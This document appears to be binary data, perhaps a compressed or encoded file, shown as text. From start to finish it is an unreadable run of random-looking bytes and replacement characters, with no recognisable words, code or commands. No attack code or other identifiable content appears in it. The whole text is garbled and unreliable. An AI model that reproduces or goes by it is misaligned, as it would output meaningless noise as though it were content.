'n_��.~2U�h�w�郱k���# غ8�@x��t�$�G��R�K�R�A?�*�y|E���W>�G�nPd�/tJ��V�]LD��t�tZyњM=XuLy�ߔ��
v"����lZ��v\j�!IvD�)�0����.Ў�˕ @j<|�p���A����Z�3A�
��|A
bl�P��P��r�rR;��tH eu7�ap
tb��V���+�  k��,���r�3��>_��<wʽGd�gg�~��7@?w�ѥ��D�<#�PĞE �	)��!�q�-���,E7%�VWF��Q k{�c9Z�����1��֙j쇉xޕ��%Y<�H���s��(L Z���H��)�pV/�n�srK�RE��@i׷n�(|u�qQ��j�ʽ�=�D�v������:-J��?ن��圆l�9��3���ZX %��b�-��j2��%?{m��@1�C�n���ġ��� �/�}��3^VN�+�qi6�D��::�HVj�����!����0��%[}�q�����C ��Z�l�	�����>gb �g�ɺ����b�-������v�k��K��`��0�cy'��Gz���H��[v.DJ���:��
I�щ�8u�UBN�v[��c������rcٱb�\��ki������l*�8u��e��CiB
bl0����R]G�zf���9!MR��Vz�� ��E
�a���g����r�����V�!-���{�]�C�:���Z)Ǽ��j���JV��,?=��C��D!���lu�2�t�h7�ཱུK�=j�|5N�W[��a�����y��U3��R�t;yɝ�&TT����%Eay%�
d2�1����#`w��q����m%G��;$W�[���5(�Cc��7�cQ�����<��"`��|���[��<�V�x��c�ZeCM�/Ÿ���t�@ʔ���?螲�CCH��V�g���y� �<!�+� e a��G�\4��q�Ўv�0��{X��3���)s��H[�?�A��M|��wxd�0��>a���d�zZ`8j���d�BAC��:7^& �m����'�D��1q�e��,F2�P�DGxӴm�*Y� X_��#�f�0�
p�C�o貍�D�D(hU&��6�N;E�hx�m�ʑT���u*�UE��jT��>�ɟ��%����>�Q��nDع,�n�+~����d��穝�S�F5�BA
�$�D�b嬃p��`�W��^9�:���j��y�Hk�H �Er��Ul/(;���O@~�������6�O��j0��g%����t������h�0�HAR�58]9�p��ШY�NOh7ւ)z��� �F)��5��E�Y4�HSfeC�u���v�w�ħ��ϰ��*�8���3�*���iT@�BH� z������x�"k���%FԴf�Tn��a�����5'�˔�iu<��I�}�	'��L!�n�p"�o���F�a��!����� [[�e��%�+�n��eiv9nϿ��n����9+Y��y�;���3y����y�8�竾�3C�b���$O�;ڷ�qW�#1�H� �iȠ�uJLf�[�j�g(���L+ʐ��q��l�2V�"F�E#�������b*@8�eV�q���`/�i��H�����k�A�x��c��4��Ag9Ck6BfĥFη�|.�s��<I�`#�������dF��SXNC$LH�dݜ5��6H��
�����Ew���D��(@��&cF�[*\L�({r�"@k�jH���"�JE���"`�<PH����+���/VP���W>آp*������)C�W� vǪ������dU�c[�ݦ�{�S8��Ьkl����V XpR��po|�!�r��swհuc��m��6��йQ�>+2�[���ΐx��C�6'�)}��s��`��䙕���}5(� ��E�� ��-/��Ù�%W��)}q�( L���I�������Yf�S���8����& ��:��~�
�Y���1c��`�et`rq뮆SG�>R����9����V�eY���5��ybh��\=��A��V�x���<�Li��D����U��}�%,c%.����`a,�}H	V��Z��*�� a ,���X�8�2I38oǱ��ʰ�L�ѪWp�N�!(�yىr����K��zT�Lͯ ��<䑄�ļ�����9*/�Ŕ�P����h0�F��o�%�匣�0653���?~��;��6Ru8
I�`B�@2�
�5����g��J���P���D*Cb ��)팅���Z�6PD��i�|��\&ċ���2�*�0O;����we��A?9��l��>U,h��fa�-!	�3)J�◳��n�*/���+��ќ
߶��X�� Ja���K��ںD�yߏ����aߑI�@��|����|���Z���5ungUN�6��~/iBL�|�8fd��m����g!��+�a<r�k�ܼ쥂~?C�`)��g��H�� 3s+�͛5��W��s��ɠ��Q#��eXD�����]i2و�L]8���-LeF&�#��(�v�Ȧ��]`SJZ�%Y5`<� ���
Ϭ���u>�3��+gT4d��'��J����*��0Q#Ln���4����E��E1bC�.�JB��%
Y�"��T"����,
>�pו�˯	�Qgخ4�1��֣؄~Dαoh\��}b��[ʐ ��~ɔu���+c�>KrK�A�hJ�T)lܿy2Eo-t>Q�g�2�`�`y%�ƍ!v̆8p� �ǶZ��'����C�k-�:7r�22�� �h*y����x@8q\�^L�j9*�CJ͝�ebh�XM":WB��J�,�
>ً!����������|h���4�IZAڷ���O��޿���	�DL���,��e�3@�̵j��� �y�F@�HJX�*�P�5�|��5��Z�ηHH�SJfZ��х̎I��	� 	4�@sxx'N��rY��UU�\;��d�vR�n����Р|q!�|#q���W�;�_~/+cϽ����;`�~>�H콨�w�/�?�T��*D���� ��e� ̂�o�q�;9�0�^
�2B�8�������5�g5�,%�Cg,��:�A��U��@����9� �+ݩ���v�cX%��j�7��t�?�)�!"���
�.a�v��;S�����3Fi����8��V>��J`��eK�%Gd>�(1Cie9�1P����=���1�Pf'�q<K]Y�h�H��_�����x�{�#�2l%+���,��m�&@�B�l�\�hj]�j�ĺ���F �Is�`�h�,e�-�mf���g�篙&H���Ө� _|��ىi��e�6l�:������=D��Ո��g�����#�ݝH����i'�FEa2Hi\r����N�1@�-xxA~�U{���ܬ}�XX��OM��8�� r�w�,��._=)�-p�K	7����_�"`Ya	�Tp�U���&��W���D���;>�{�%B0#3>)�P2(�fQp�L���)6�"l��xd�� eP�2|thJ�f�A����~##�
W��rV�ʦ�z䂩���EƆ�xB��2�y!I5�T㪫��ԇ�4!f	�0�zΊ��+��隬Z�fg���]l�R�(hH���b�iLh��5���)���+_����e��n�	b
w�ՙڰ�������kY�a�̂�Yd�BW��;�٩R��RJ	ǰ\;��oo5#6���&�B���Q`Ѭ"��d�8�e�&DUQp���eu�����G�й3����D�$���p�_�jJk{3\j_mO��b�T���T͘���:!pp���L�y����?;���d����E�(�] ^q�2��<de��%^���^T,����\�7��E�	_������+j�8�ҲA�8��2F�2L�(,z��\ �	dCl��VN����;:1����*�|�Wn�=�K5	ʕ���<�?�Q�3 \��n�8�C�~<J�HIo% |�����F{杵�>���G�t���!��� �)�XC�6�)g�B��d�L
�)���#sؓɍ@2@B�X���.3�Iq�����N�I����_��NA�yϜ���Y,%t�)��e 6h ������L���2��w������s�q ˦���R�&��O�'"`���A���X� �j
8bJF�&8����5��U��Y��< ��""c� 5#tE�e����P����Tj���N�:A0�2k�Ð�LЪZ$a�X'H�P�0N���W����p�y���E�W+.�H~���p'���X0>ϒ_�ž��O��	3����^�㿳J��!��gh�:���CGY"0� K5�$A���X̜����ƥ�T@V��2L6	K�����	�[w),�|g��
�i��Yj�O��=y�t��P�[s<�!'~�iNN�O�������G�B�U,V�[�k��":���.�v�`vko|c����bp҄��r1��K��ݶ�Z�H��ob�f�Nn�h�؎�b�d
� �	�+v34��־Gi���{�C8�!��k�K��h�Υ�~sNEA�-���V)�,`%&�=+6J�L�|3�%o�(��J��l���-�xH`#hg�Nl���E�Ja� D6{������)6_��_s����V4���0Lg˰� bXv&��w3ܐ���A��	CP��?� �0�j�"-�E@5
Q��0���DA`�&Im>�[Я>��mV*Q7�J1Yf��Z;�G�T@Y70 �P���L�'�&���+8	��l� |�N�����}'R�T ��SB�O����;��#���I a0*�� M56�C�?B�����E���~�\�-/�֧����`�yf�<���Z�T��L���K�(�d7�ĔW���z%��u f!�N��@�gߠ�kR�M���
b����**rŻ�����O��EkÀ�;�E9d��%��4&	��bn�� 2���(�.�.auc�Pa Ö҂T��H_��@г �'?��~C�I�H�Ē�6�u� wR$,H�
a�l���2�^�{��M���d��%l�%;�ۊ�N B�-�( �]F9q�����
Y�q��a+:i�'j�"����jM�5�
6&�/���S堢�.�a�S-��iT+�@�V#�U��0
4 @&�@� ���O6k?�����bv�5W�S��X0^cP�4�+%�5��U>�	N�"f�|���Z��10��d�866�M`M��%I��Vb�8�k�U+��`ٲ���B����7�x���.�O��(��{{���2��3��ud�er)��1G?GJ��3&�òU�K܋n�^ޯ�f�؞�°�L�4$+�7�N�}wt�o7Qo��4�<O��(���r�e  T���DiԴ�̤��o��/5�tK����3u=�a�"y+�+eU������w����?n��Ȫ�L�.�����~�qS*@��0}�8a(kv��J�!ca���\�eC�\�E��9#�?:,	�2�)F?1HS�b�A�B?�8�@�!��Z�vTj�����c�*���q��1$��>S���h({�	|�r�^��7ص5���������8)���: ������Ot*?���"���������P��,�*�ߔL��A�;�7�>��X��+g-i�w2�ҝ\{Q�΢���*$I�$N`2�;`��A�0����u 11��3�8H��m7��܎{n��-8����Kƅ�[z	iY���O�i�j��e(�qt�����G>��b-�K����;eI�#���h�hO)�8f�uw/~����D�)@�Z�\�H��H9S��ܬ~��=R�� ����q�B/�{^>��']e9���e'*Y���z��M~sp��SY[�67eʹż��L����P6u���c�+��	TϹUd�ǌ�K�㔡~�W�2k�'P����0s�H6`�/
���:���c��<9C�*[�`�0�����|+�a'�\�aZ�a�=��	�(�� 5@K�8t�is�O���0.��ARa	���%�5���β� ��̈JR@�M��.�@\D�ue���Y�t�������C�$�L��\�;[��-4>��ܜ���d� �ij�Fl�S����s�d�P�[����,V��_��M�&n�8�2B%$	��p>L�9e! ��9�U-�9��������U��F��Ǽ�1$�G�.L��W����X5����3��7b�'�ĸ�� G
�j�� �8QйK(k�&@�M�l�"�VI���X+���dD8|�����<��}Ul�q�~ ,��q���%���:�)
��r�*��.���^;����N��BĢj���T�0�L��s�H�	�5�J#M�ؘ��o���  ��Cg,��,h������	ʻI
N�%ط�"��2�RQD(X7�/3:] D�����v�ܚ��Ӷ����'#<2��J��f2���sus��eb�=�iL.�1)x]�g�^�VEX��R�h��l��w��a	6ۨ�q��<1wI�l@A�f�í���*����� �"�u�A=
@��sF�ad�mU���dsf���������cT� GO G��Kk
�g�y�N�e��H��J��E|;VS- �*�T.��L�qq��6C�=Z��m�;v��.�*v ˀ`ϩbD3Ҍљ�x��;�a�BusM��ٓ]����=�ܙ�f�T�x
X�"PA�Oᶯ,�_��;_2�;�H��7@���ϝ�؝��)C  �N���;K-�p��P��s��ԀRCP)� ����� H��P���tɞiZgnxk��v�p%%��.��E	�lB�����zi���Z��8g\���Y���r��'����7]v����v��Gk��������#mT#�7���Ʀ����h`�z�c�5�ev7 �z�����@ے�������97��^�nu�Z�PBB 	"�6��43l�ll�~�0{�?`��`�3B�� Iݒ�uP��r�ᄽ���UU{�s�}ݭ HP���Nةª�Z��-6��J�*Y�2�(�U��yP��M(�V�u��h�Ð�a꤈�T�����N馅Z�3WN�<������8��FiR���n*vU���|����Y�p}�Nd��a��g�'N*ϻ�~N�o���'uCwY,sO����KJ_�]q#A̐�w��a{l7�s�̵J����ξ��t�B
���]�W��_���;Ux��[�V�7v&�	����gQ���C��PU<���G&|����}� }�D��f-y��4;��ݘCW:Y�N�"�B"|��(��\�������4�.M�]%�8U��ʐ�DG�A����!�Fu���'.�M��N��d�		��քYt��8�f��EӮ��9�|Pz6=1[�xf�x����ͭ篌�v�8�T�[���ڰ@���ì��y�i�?�JAX}n�""K�"�:f6AcB�!#�;3r"{t����Q	����&LLx��͊�Pi�%g�����"����~��d��>T{2�ą�\��Z�Y����ж�P��T
<$ʴfof�F��QD�n����4#�<%�[�
蒺�;Wځw��2�	�wb^���I�l�U���ݝ,]�ͽ����m䊹X�l|�{�y��@EE���Vdy$��K�3���)�gj�5�$DK��QM-̋;���T�ʡ�G?�K���O�o���|�^�EeP':ML����ބ(	�fu?�Ƽn�LEs�B�Y���%�Ug��,�<�
�����mp�ւ�z�r,�:n78Lp.����$��O�V�#��"JLj�	7�I�����Lf��.��{���i"bE)|��f��S�Ϻ�s1�W�T�[w�|lw��ii�ʁ5ϟ��+Opc�����;vl�1u�$E������1�7��r1�Ĩx�"/f{0w�t�)'V�]F���P:h�l�Կ]�Wg� �	EY�=��Wl���%�\2����A���j&g��;�IR���]� y����e�8v��|Z,��$p��s��`]�I7&��l�j1y��Km������e�������H�Q�oW;��Z�����j�m���_��ʊ�~�⑇[&��e��Nv�5@����-��"l���3���_x����ڪ*;u��������8�\o���5����]��i�bl�u=�!s�s��L�ML[y���SW����ET�M[�(rּ��y�s�?���hDل�"1^��DM+p��"����5�m"aZ���_"[��S��m�p0�����K�������	��A�f��NOG��#/��`q�ŝ'��T�i��YPTV�;u6"�`��EM�a�*f���cg��K;�A�"`2L/��T�il{O���-��dj��8W�=��s^�@��l�ڈ�!�N��C�h�˜�0K��,T��@����dwQ:�u��M����7��(M�ҷ��`ݮ��|�+����*W���0�!�gS�[�RPqD�نT{���.�7�*(uTt���xC�wp�g�����{}���ن��h'p5�@�V@#���y���~]�ۿhāz��}�֕Ae�x�ec�}�9�AWe)��2`�UB!H��2&�Ӽ�rd��r�Nا%	�r�җ��OĻ@U��M��+��&)KmȅZ���l��&�'a�L(��*=��,�N,�����u�PՑ�L�����[�gPΞS�3h5\Son];���v���G��D/m���z,��N��b�Գ�.�1��@����τ����*$y��������?Y�K��\��2�){w�7��ٵ�W��t�� ���F\4xZ5V?F����:؞o���9�ڼ2��(ɕ�^-<b��m`����tjYV���1,�i����~W�Yi��C�i�i'Ⱥ��}�I�o9|�g��9�}��9�7B3�q!f[��f_W���W\��<�[5g���UL�mLg�8�c���/���f�so�X]q�	85�,�βl"��\�}:����A�Ԯ����d��P�L!�����I�����W<G��9�urDjX����T�Q���Eؚt�6f�23�#�O]j*k&i�z� ��wX�@���՜~B��E��*���zż�Vlۀ��E�tQY:�y�In|�������$��%����$�+U[9i�'*��/��S,qXOEh��~Q��/,B�`FA3��5���r�~Eq�gc.һ���&#�=xI�N7�����[�&�U5���`̸&I=K�G�st7h�^���DF�MB��:~��	�6�Ķ6�44i�+���ilea�ʅ#�K��$J�9�UO�f�{~����ny�����Ǩ�;�[V�W�ChBHQ<V6�'5#�c�43�`µ7+K��t2.a�=�+-�1<�H�r�Ҩf4x!x����ղXɪX꧄4�L�@B,�'���E�њ�:iN�K�SN�����CF�t��qZ�H���f��Z�_"�q�Ȣ�b6鏠��oD�:P��'FR�C��`r�k����vvlޫ�<N���5t:�Μ9V��yw���f�3
�Qq��}��QiB�n�����}�H�i�PDD�N�WZӔ���u�vt�i��N*9�4}!��p� nId5�o��a-��%�!b<1k��R�rB�-�Έaj�`�#��x���%�,U�1qm�/y�X���?��bX;�i��6�O�*��]å�<��I	����ζ�d��K��9;�� Ӳ�,i�&/s��.s��Nԁ�(m<��N�*�Z0��37{�*cm�j���h �.^\��� _U�,��D'�a�5Q=R��BiHy��}չ ]C{����� ��6�r�]P�[�0�,i��0FJ�f�=h �=�ڿ�4�(hY��v I�d:sTHQ-Q��6Ɉl�q�Y����L��������9*�7�҉S��G�?s���c�^qt��Y�j�U�j�R\z���"��4���Q�H/h�wސ1�3��hN�y�T�_-�/v�#�@���Y%D{��-.&�aa��0��{Uu��3��u=`�Bdm�5d�F���|�YM��t��R��/*�<��*@#,�@ԊY�����J�+��<��5�If�H�]�E22K��'�o<��J({�O��*)�\K�C"�� h�Mۖ�C�ʰ�mы�\�9�s@�R�g6k��W)>��B��ɞ!�;�Tb��Xn�6����N{��d��$�f�̛`��,R�FD�QJ����D�&�,�R$$R�h0��=Q<�+-�Y��/3�m�bJU���}�bg-��]3a�y,cҨ*���ю��̆�6&��K6d$:N��cx���m���;�/��
,U�,I���t�۾��Ș�g*\�
 I-J$�dp�9�+�H<	I�J�h�@�(s�43B����9� ��s�Y��Nyٱٗq׹c�g�4��F1�D�8�9v�屧Z^pk��Q��!M����}s���͆��VT�  -��M�NFF� ]W H�!�>�.0�x�B�˂��U92��-�E���c��G��C~���y�ю��o�ƞ��;�Ѓ�
WA�*a�(0�r}����8AZO�0�Oo�A�䵫�f�[���.U�v�=�|�����ۨ��qZ#.��XZ��s%~T_5�r�*�jdX��\�H��<�|�$a�X���;v:W�Ь�ji�ڭ�S��r��W�X�C�MWY�z`ԋ�+�δ<�P��^����póg�K
}���-�Q��q�w0
-�QC&��&B[BM�B��P��C�z06B�)�l�jװui�Rc0�e'H����z���/���E����w�L��j�v={�bl�X[Un�.��8n��FJ<1������⑅U_��� ݥm~��9re��~��s3�}�
R�δ�֠�it�e��I:.	���6��yj��6ؘ�c1wm�I{t������bv���3)��<��$B%�($�g$x!�:1�c�����Bq4 .�2���n�Z��d�֨�-I�b)�ťi�'��_��<�2�,hw�6�S�i���70�LQ�6�������GM4�!
u�Y�FC���I�j�[&�-�7���+	�*�X�^�mM��A�"�P��c�i'�hE�����H�����m������o�fiע_{T~VuNt��F�����Z@d�%�`s�Tw�AʂL���d�-Ki{p�}�=�l!6m��
^#MP�?��R���*�˲K?�"h �X$?_~й��˪���j���"llD^�|���-'O��c9�S��̴���`�!�|�8w���d��y�B�-o�և\<9ci�����;�Y�G�$r���w�ai�t��mͪMF"*H�˴E�[Vǽ��<3�s�B�J
�G����z!TB�F�(DM�k������D4%��P�Փ޷rW�Fdȫ�7�I�6?%!���LhK$G5${���r��1?��Z��1
u�+i�)��P����ZK�҈Ui&�:6� ��AI�)�VI`�U|�8� ��[N>P3XJi�cEh\��Zs��,o��>=���k��wG����25<\�Ϫ�:^��#�����J�e#���!������]�=�2�"!���3�Qh-�U�B�2{�)��*��� ��T2��zU5ի���*�2)�cmԴ\Cȱp�N�+^\q슖�?<��<1x\"�1{i��X��{�P^f3����x�Fll*� 0S��՞��D@��OI�r%dz���k�'�#���GV��79k�|o�ۢ-���et�#��q�I� ��uK�f/sjj�_�QDS&CV�H�*�a��݅b&	��4璊���ŬE�g�'���i*�$��u��m�Z쑼qv����L I�M�F',�<��H�RQ�i����l���ci��zHY�4y�N1�M���y<\:?�Ҷg����F��T�Zl#ޜd�,_�ć��W½�͊�B��.D#wo��s5w��� �����JY7�րٳ��9+Z�&������#Iu���@h*b��N(!-����,�s��,��cۉv'�-�>,�*ZL�Oձ9	�v��o��-��x\[!:��3�놘~��E�G��C��������,��:ٲ<Rڈ�5�Ă����1��ם�`��uY���*���3�q����D{I��%�.{�%�y��hL��S=B	&�S�dQ%�}ZX�-޼;�s����)@�ͮ�Y7�b�N��	S�:��;n7t��)B���w������}"���,�L�B�!�Y���M�B;�eA�����=6�4�T$y�#�rb;p^hgp�c�`5���`X'"�㳑��eNL�MR��|�U`mO#��-W� 0pB�3��h&�:���'Z��������`j���>MNud��C�rT�e�LPe��b�(Ð������hC�v[�fa���il0J�/�z�:%�܏�S)O<>�+ޮ���ù��Y?�\���F�e�/�U�lp�- [�{Ws�6��^��!㩣��'RB��kL{W)>-b/��2K� z��+��b�L��$���"%C�,.�˵�Z)�\�~�OG�̿wd4ac$P�y��m�;���2��Š���I�.eH��K�̘��R��F��*N]�N{��QYo ��3�����uERE���#9�v�"!�%[Z2S���@3���h�TN�+��1�)��4�y��- ��`��]i8�sDb!�f����l�lY�?@�@�T�ĦI���0ހ��q<�F;���*��!/G���%o�%eay@�A	.te�R�Y��uSͱW-�KJ�Qh*"�����1i*�[��y痹���m'�y�:DӃ^s��8v�@w�N��T1��/x���Ϗ��?�4��3��]Ν�ޞ6�,��T�cvrʋ�Xq��#ΞjX)MP�ю��ȝ1���0u-HT����-�=x�&��-����|�~�/��|��*���N|^�X-��-�c��ێV�U�rff��.Wɉ ^�k�z$��C]	yYɫ�!o-([�Ik�o����hp���֫�.{g5��^4g산6���(hRc���RՖ��v�V�)Uh�T�)�y��ܮ�ψ�d91.�d~Z��
.�j�Ð�AO;�z���mZ%�@�D.�v\��M���hg��*�*����T��L�
[�m���8�N��֍h�ŀe�y�$	[�X5S�̾%.�ʈV�!Z��Yž�����*�iW�c�'ujq��:�;}��	\�sh���d��T��T��+����1Oܹ�ҍ5�$-:�Aż#�P��*ǘ�A-����p��׿uȹs��[|�s��B���Xuv��e�w�� t�P����BI΅N!�օ��E�x%(�{.��3eBS���8|bs!�S,���.���rx���FL�atD��'>g�K�'��J�N$�@K���S�X�uCW ]�IK�l�R�K+��`��c~�>x���/<��Qi������S�V���O���-Aȩ�l�[uO�	X��R-A+�X�.���j\pU��t(�幐 @�_{����(�$1��f��uŅW)W�9u\췠}Z�8�#Δ�T����sN��S�vX�6��Q�طD�v�(�@o7JEu{��8#�5�<��C	IyT���j�ao����9$m#L�0[��C���r�Gs���Ԛ~r�yb$��޾_ ��c^�i�� �����?ΞWn���}��K_z����Y�
B��dȴ����d��Sq����))�ƹ�G���^3�@3U�e�]5m��9�μ�R9DQ�e�L�"�����S	;7tIF=E����ZP���^����YД�!�g9��?^er��r��w?������,�����������P�-Ă�$C����xUI����� Y"-��UH�ɛZz�2�9ϗ4��_��X�N�w��n��>6\����<��}�7[5AXמ�e��pI�0D�͌I=J�ݸi�Eg��$$�rq��XW	Z9���ٖr��������T���XY�r�]l��#��{\���*�6�gL[]>�o��!&x�iq�VS��	�����Ui5;�����ؖIT���PyBh�MEa %V�$�l+X�!���4�&!�rfy�-�h*V�׎�kJ�P�R2�����dш�=h�j ���r��#��_5��ߴ��c��^U���M���������Jp��
7	�����r�����Z�H�B�UC�hGM�� մ�wH�g*�(	waYOO���n�00���%�&w��|�b�G�"�\$��v�]@D�j���%ekV�S�����G#[p��������7�� mA�v���$�K�@�z��]
RV_��$�d|ޞ1={��$%�[�]��>-}�/if��K�ڼvE�u��ٴ�0ʷ����E,�^⁉S��0�ef�9��H�jgx���+��M&��zȪ^ YNv��fqJA�B �<�w�J�����A:O��K�3Oq̅���;�vW	+�4 ��Ĩ�PI�m�>\��M_V���~��)�S	[�d�2t2�]R^���>������&l�#�(�!� �n珹�6R��&"�DQ)��;a7���}�џj$Y{*a�,!�,�陫���������w�G����G,]3����D�L����F�I%���+�W|IŁk#g�7,-2��wl�h�s�����]�Y�tY�s]G�F����#��)=�;��yq�b���DSA�8	l)�0��r&YE��5�j~�N��.9�*�}2�qzJu6��D��B?
93;f�^$+{��}���ev|�ٌ`���g��*�xʯZ�o�|*sª?�r\��P�W��9��#4��< S�4��$����DVW,v2j(Bt��	�M�û��%6$ݓ�5�t���H�<d��(['�o��#�/	�/)�[��
~`y�/mD^�z~bXW�.7���ZY�	^�f@h�:�J�M#��"�
[Y�v���H�S�~kh�&�#si�"�d��2�@��дm�b�&�5(�rJgd�3f
�JF��6:�\UV�^��x�]���窖�֤K�ђ�L1�9:ǽwG^�\���W�����q�뚵C��#���t�	�Jj�TL�6�o�)��7V�ql�xo%�cB�V�!!�h%���M+�����v�v����g�d'�;3�.�b�7�v�	{I]7~�^��C��Ù��9*�r{1������>6���f����>�9��w|��j8Hg���P"	�6eچ�����xN�X��ˤ�h�MT��șa��A>#�iZ��>�'���h&��Y&�ŞOɏ��/.�5M�X911��[^R\m�!ic�y�S-��?���0(�'���s"�	�9�iF��ƻ�ƹH�Z&*��lf����o�?{duu�������������k4��jO˞i9���Y&P��i�)��O6��@,�&J,��XlW�i BBt��\�i�NFL�[�f2�f&��+�ebP�����*
��rc$���\��d���*���	2Z�\!9���O��C����"�{W�]�����UP	����{5��D�_��p�͊c����c���?$���"�Y$@�4�&Q,�;��o�O�s���G]�t��;�|��}�殬1s�d�G���U1�s��G���zWͥ���)�6Z��a��8y^ؿo�k_Zq�\zn4�?��gfX/O-�Xg��ݒQB���$��*�>��(ݓ�B�z���IKB��m)�K����\����c��;?.P�٤�AX^jY�W�}�S����U��|'�J��r��>��d�g��[�'L�E�m%^-|��l����v��O^����S����7qձ�C�w�fk������W��{g�A�Z����4jI;|�BL��9BƉ'�x��8;�f�HB]��t;ЦI"�w:�LZ�60	�\�M7�g�[(��i"a�u�n�sػ�O����T�����V�]��kZm_;N�TZ���5��zߘG��ިx��0x�s�aˡ+����`Mo�����Qz!���d۰�8S2)'�,.�s�.�j��&���^�l��\:�]�wRX�p�i�SO�}�~I�a:�T@��'���^Q�ˏ8~�Ԉc���'�p��n	�N=2���qՑ!��=��!{�b�;����I��?LB�3�G�z����L�9�Pwߵ�z���QM�{)&>�r���sM���E�`�:Dg�ʈ.Fa4����JC�<!�<}��HwQ}�-�8_��SW������5XB�"�A�C;�4��k��dm�׮q�k�ؗ�9J�n#[l�
��	L�ͩ�e�t΄�4��D�d�y�Q��>);C 2�F�x�`1�!-�H,DSK후B�_G���Vh���������N��B�+YDI�%bf�H����y����0_�~סM��,pu�b��!L�*h�������u�ͯP�[S��0�jpN���\$l9���Z��X��9(Z������$�N��i��
lu䬦1U���4JO�w`��~�o:i����X��Gل"�����_�K:�$����=w����k��҃͙�-���S�+�?w��x��<p�+F�t���b��]��mфg.�&d[�5㟺���C��{����ﭏ�Rjr�F)�h�HrC�k �9@!�f���sh�X^r�L�A������N�jiNg[pw���ҠTfat�[�+��6�G�7T�������-/��e��Z�e\��
��k5ZW�/mc�w��I��Q9?����:5���Шy���IP�TI�(���C4�'��������l��y!�P�X�%���!� e������m��e�o./��L�� 1���J�m/�)�b�%i��Q��j�d
O�M;�F#�ly��N�".�i��1�YؘfH*m�̊+�3�bȗD�,n7�>R��J��R��\��v��(�b\ς,���I���ϴ��$jk̈'�/�>�]�8�T���z��3��y��!���x�����3�!��D��ď��]���9���N�(Z0E�Y%�Z���҂TE�#��*{AC�H��ko��H�޴���9�r���D��d��6o��)�Μ�_fWvX[T�H;5��Ĳ��7;{*���j��	{���d�wHr��7�lB!�x*���a�7�&�B��>b϶��(�v���I�>�"��څI�&�q�([|*��V)IL���g�}޸5Q
M�Ȱ�0������٬uk�3�Zv�<+K'%1m��\���}#��1��ۢ$E����p��FG��=��d�HOj��Χ�)ɓ�ؠ�mP��[���b����D5��c,�+c9�b�����B���+�^�u�z��Ɨ-̚�NF&�}%S^l��ѡ�2Jcr#�#�ի�f[�w	�ڀ����'[�YE�nٳqׄ�~}��޲·�l���};JV�v*jF/��=��C�A]��Ak+��}%ۮ�"����|OU*��"BR�;�)�oc��%AW�I�w͓1�3�V�"�eev^�G�f�̸����7�Wom��u�8��f��\��9�+�$o����w��̶a�,\q�U�n��!�w�Ӷ��ˈpvc��ڊcj���V��3�ä5"h:�t6t�
�M�,^�V�m����7]ռ��M�Ԋ��#����0��� ,���&��!��A�?!FԹ��S$��oU����>UR�hb�'G9UN&f·G�!K�W�.�.9��[�6���.�#�R;_�H�t�DSΨ%Yr�Fa"6�&����:�CFV)��$�M�|���)'g@����-�ΥoϛH�yl���q!p՚�R���{������kh�8ܸb��9��U/��;�u���� �ʅS]ف����o�Aލq��eUθO�9�T̙�c��U]�6�P����!�͡]�й4RN, H�jV�%�-0S,�1�b�>������S)a8��V<[ٱ+�
/��77���ds�^��ť{���Y�Y��7�F�fJ�&s�eڇ"�nG��<rV�?r��]+��ev9h���<,/<�=[�9CLA���8����I�]*�5�Th4�>�)l۔�*F`�"�r� �'��Vz�'`���<�Fh�C�${E�V1��QRGh�jy��.�x�s��5;F�D����iK�®d���Ίy�F�E��l\�e�4ВP���~R���ذ0D:��Q�G�*�᳎)�N�@�	�3�扒d_0��*�>��ɪ]BIy#-��hm޸=��Xз�����T�f�sr���G��p����?�OU�%��'�;�H}��Gh\�ԩȰ�X���������l�6-^�����y���ܢ�,#鴒�����}������W��Ӡ�u���9�V,j�|�&�C4�� �{F@$P{�	2Ph�{���^���O������Y�+���}4�ڴ�#+?�8K=->i
	��v�SW��T�v
�-exX�lm�l��YYY��Gl�����ⴺxa
�
������i$R��T�8b��`ȣ���:/��	Q�!��!�Z�b�|������ꁣUlnF�/�,��L&B�b�!dw�*�	Ѥ˫&�a.�X�P������x1Y�s����BP���jJYNE�$�>fU�G$&o�KT�$PU$�R1U&V�[�U$�ץ|E�
�Z����D��_&���o��6�ˎ�8۴�ŗ���v2�SOl�,RJ7u*�	�Q:�6�#���C;��E�	ܰ4��Y�;�r��
����E�y��%a�#�������nZ宏�u�@Z�*�t=S���2�0yE�
f;dB�6
v���cA��*��U�	6Ƒ"�r����C[���ySM]��b�L��E{(鈵
���P
�B��A0��Z�麱(�zn�N�_}��sq�q�����w0��+k�Z6�(-�Q,{��}��3��v�����'~��?�\x�MǗ��*���G���)�����d3sm���&Є@�M��@�������m%~H2U�~kif!BBXR��1f|�ݞ��:��0�ds¥��}��N#M��*e'!�$�l�̄Ē��,_���9��`k�+ӷI���ԦI�њ��B�?9��R�-r/-����+0-WG�ViWDR��M��9*gH�Kdmm������u|ѡ��E������ʿy��5�'�H�\I�����t�s7'���,���$��i��8�,��k���w��Ú�>'ܩ�ܫF�|�-���=q^��r4o����7�s������	��)��yBvY	��$&�2�v=O�$y�&˓�p��+;�&i«��L�J�d�&F �I�Lh�d�_Px���
����v��[�;a8���ƞfְ����C���r��8���dan�͹H&DLX9G�6�T�6_���bR�U�Ѐ�*O;��NE^���W���5�l��8?a�R���vIװ'�ZY�tyr6�M���b���BEh`s�����@1���6�"���!0��#Qc����Ť�7�`��Gmpl�mh�#��R�\B@9��+�b'�q>���<�Y�e[EReΥ��e�H�1�*-�@�,��N�,Yat9�ȥ��s����`1�W�xqxg�����:<��r��5���w�9����~A�_��e>rm�O�לs���cBÙL�(�����������Ӽ��u�.݊��
�,�I?���6�,	\�T��fů\t��Ǉ~�qχ�����C�Ul�w4�6���
|����� �-R'a#^��DI�uR]"��3	Q��T
L���!Z_K*��G��F�l�B��\x4�y4�À�Y��ܴB�F���ak�n��"�fY̡e$ԕ�7o�$���g���0��$��,մ�JЀ��!D�x�|��zEh�CI�,y������4���*��D�e�yX��
